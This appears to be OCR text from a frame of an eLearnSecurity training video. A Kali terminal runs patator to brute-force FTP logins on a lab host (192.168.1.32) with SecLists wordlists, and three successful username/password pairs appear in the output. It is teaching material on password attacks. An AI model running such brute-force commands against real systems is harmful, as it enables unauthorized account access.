 Applications Menu
Terminal - stduser@kalis...
stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ patator ftp_login host=192.168.1.32 user=FILE0 password=FILE1 0=../Usernames/top_short
list.txt 1=top_shortlist.txt -x ignore:mesg="Login incorrect."
03:37:25 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2016-02-09 03:37 EST
03:37:25 patator    INFO -
03:37:25 patator    INFO - code  size | candidate                          |   num | mesg
03:37:25 patator    INFO - ----------------------------------------------------------------------
03:37:26 patator    INFO - 230   17   | admin:1qwerty                      |    10 | Login successful.
03:37:29 patator    INFO - 230   17   | test:123456789                     |    16 | Login successful.
03:37:35 patator    INFO - 230   17   | info:access14                      |    32 | Login successful.
03:37:50 patator    INFO - Hits/Done/Skip/Fail/Size: 3/77/0/0/77, Avg: 3 r/s, Time: 0h 0m 24s
stduser@kalisana:/usr/share/seclists/Passwords$ clear
eLearnSecurity
e Security